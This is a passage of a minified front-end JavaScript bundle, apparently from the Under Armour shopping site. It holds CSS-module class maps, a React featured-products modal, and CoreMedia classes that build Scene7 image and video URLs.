rapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLink-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__media:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","notify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},999296,e=>{e.v({"button-link":"CollectionCompare-module-scss-module__u0P7ia__button-link","compare-grid":"CollectionCompare-module-scss-module__u0P7ia__compare-grid",fadeIn:"CollectionCompare-module-scss-module__u0P7ia__fadeIn",fadeInOpacity:"CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity",fadeInUp:"CollectionCompare-module-scss-module__u0P7ia__fadeInUp",features:"CollectionCompare-module-scss-module__u0P7ia__features",header:"CollectionCompare-module-scss-module__u0P7ia__header",pager:"CollectionCompare-module-scss-module__u0P7ia__pager","product-compare":"CollectionCompare-module-scss-module__u0P7ia__product-compare","product-compare-item":"CollectionCompare-module-scss-module__u0P7ia__product-compare-item","product-name":"CollectionCompare-module-scss-module__u0P7ia__product-name","product-subheader":"CollectionCompare-module-scss-module__u0P7ia__product-subheader",subheader:"CollectionCompare-module-scss-module__u0P7ia__subheader",values:"CollectionCompare-module-scss-module__u0P7ia__values","view-more":"CollectionCompare-module-scss-module__u0P7ia__view-more"})},536393,524445,128072,214329,985658,829766,171930,665353,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>uI,"useDefaultContent",()=>uA,"useResetOnNavigation",()=>uL],536393);var r,a,l,n,o,d,u,c,h,m,f,g,p,_,y,v,S,T,x,b,E,k=e.i(843476),C=e.i(271645),w=e.i(102305),L=e.i(510007),A=e.i(174699),I=e.i(188827),R=e.i(396632),M=e.i(227646),D=e.i(647163),O=e.i(96830),P=e.i(300321),N=e.i(601054),F=e.i(394580),j=e.i(777217),U=e.i(688166),B=e.i(318322),$=e.i(252171),G=e.i(645316),V=e.i(353263),H=e.i(462549),z=e.i(471832),W=e.i(856044),q=e.i(850272),K=e.i(702796),Y=e.i(676350),X=e.i(831450),Z=e.i(224062),Q=e.i(659136),J=e.i(490998),ee=e.i(711477),et=e.i(510929),ei=e.i(494945);let es=()=>(0,k.jsx)("div",{className:J.default["center-content"],children:(0,k.jsxs)("div",{className:J.default["skeleton-wrapper"],children:[(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),er=(0,C.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),{carouselItems:n}=(0,Y.useProductsFromCollection)(e);(0,C.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,C.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,C.useMemo)(()=>o>=2?2:1,[o]),u=(0,C.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,X.useQuickAddToCart)(),h=(0,C.useRef)({}),m=(0,C.useRef)(null),f=(0,C.useRef)(D.noop),[g,p]=(0,C.useState)("inactive"),[_,y]=(0,C.useState)(!1),v=(0,C.useMemo)(()=>(0,w.default)(J.default["featured-products"],{[J.default.wide]:!_&&o>=3,[J.default.qatb]:_}),[_,o]),S=(0,C.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":g}),[v,g]);(0,C.useEffect)(()=>"inactive"===g?void 0:h.current.showModal(),[g]),(0,C.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,C.useCallback)(e=>{p("inactive"),l.trackFeaturedProductsPDPClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,C.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),p("inactive"),i()},[i]),b=(0,C.useCallback)(e=>{p("active"),l.trackFeaturedProductsQATBClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | qatb`,e),c(!1),y(!0)},[l,r,c]),E=(0,C.useCallback)(e=>{f.current=e},[]);return(0,k.jsxs)(Z.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,k.jsx)(Q.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:E}),!_&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(Z.Dialog.Title,{children:a("featured-products")}),(0,k.jsxs)(Z.Dialog.Content,{className:J.default["content-wrapper"],children:[!n&&(0,k.jsx)(es,{}),n&&n.length>0&&(0,k.jsx)(et.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,w.default)(J.default["carousel-wrapper"],{[J.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,k.jsx)(et.CarouselItem,{className:J.default["carousel-items"],children:(0,k.jsx)(ee.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),ea=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),[n,o]=(0,C.useState)(!1),[d,u]=(0,C.useState)(!1),c=(0,C.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,w.default)("featured-products",K.default.featured__products,{[K.default[`mb-${i}`]]:i,[K.default[`dt-${s}`]]:s,[K.default.visible]:!!d}),m=(0,C.useCallback)(()=>o(!1),[]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:h,"data-theme-cms":e,children:(0,k.jsx)("button",{type:"button",className:K.default.btn__add,onClick:c,children:(0,k.jsx)(W.AnimatedIconSlideout,{label:a("shop"),icon:(0,k.jsx)(q.HangerCircleIcon,{size:"XL"})})})}),t&&(0,k.jsx)(er,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var el=e.i(550933),en=e.i(439323),eo=e.i(944435),ed=e.i(886338),eu=e.i(971103);let ec=(0,F.createClientLogger)("coremedia-transform"),eh=e=>"object"==typeof e&&null!==e;class em{_data;_locale;constructor(e,t){if(!(0,eu.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(eh(s))return this.findReference(e,s)}}deref(e){let t=e;if(eh(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var ef=e.i(207899),eg=e.i(676025);class ep extends em{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=ef.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,eg.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var e_=e.i(845121),ey=e.i(986517),ev=e.i(110035),eS=e.i(203483);class eT extends em{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=ef.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new ey.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,O.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,O.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,O.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,O.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,e_.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${eS.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e,t,i){let s=e||this;if(this.id){if(i&&!t){let{wid:e}=(0,ev.getValidImageRatioForCarousel)(this.id);return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=${e}`}if(t)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!s.height||!s.width){let{width:e,height:t}=(0,ev.bestGuessImageDimensions)(this.id,!0);return(0,e_.scene7RecipeBuilder)(this.id,e,t)}return(0,e_.scene7RecipeBuilder)(this.id,s.width,s.height)}}getVideoUrl(){if(this.id)return`${eS.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e,t){let i=this.height&&this.width?{height:this.height,width:this.width}:(0,ev.bestGuessImageDimensions)(this.id??"",!0),{widthRatio:s,heightRatio:r,wid:a}=(0,ev.getValidImageRatioForCarousel)(this.id??""),l=a&&s&&r?r/s*a:i.height;return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(this,e,t),alt:this.alt??this.id??"",height:Math.round(l),width:Math.round(a??i.width)}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t,i){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t,i),ctaLink:e}}}class ex extends em{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=ef.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new ep(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&G.moduleSettingsMap[i]?.desktopImageRecipes:i&&G.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,e_.getScene7Recipe)(a):null,n=(0,ev.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e,t){let i=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,s=this.getMediaItems(e),r=s?.length?s.map(e=>e.toMedia(i,void 0,t)).filter(O.isNonNullish):void 0;return r?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e);if(i){let{width:e,height:s}=i;return{...t,height:s,width:e,src:(0,e_.scene7RecipeBuilder)(t.id,e,s)}}}return t})}}class eb extends ex{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,eg.getLinkedContentSetting)(s)?(0,eg.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&eb.hasPositionData(e)?(0,eg.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&eb.hasPositionData(t)?(0,eg.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eE(e){return e?.related&&0!==e.related.length?e.related:null}function ek(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eE(i[e]))return!0}return!1}function eC(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,eg.getSimpleOverlayPosition)(r,a):"hidden"}function ew(e){if(!eE(e))return!1;let t=eC(e),i=eC(e,"desktop");return"hidden"!==t||"hidden"!==i}e.s(["CmFeaturedProductsImpl",()=>eb,"hasFeaturedProductShown",()=>ew,"pageHasFeaturedProducts",()=>ek],524445);var eL=e.i(103265),eA=e.i(607700);function 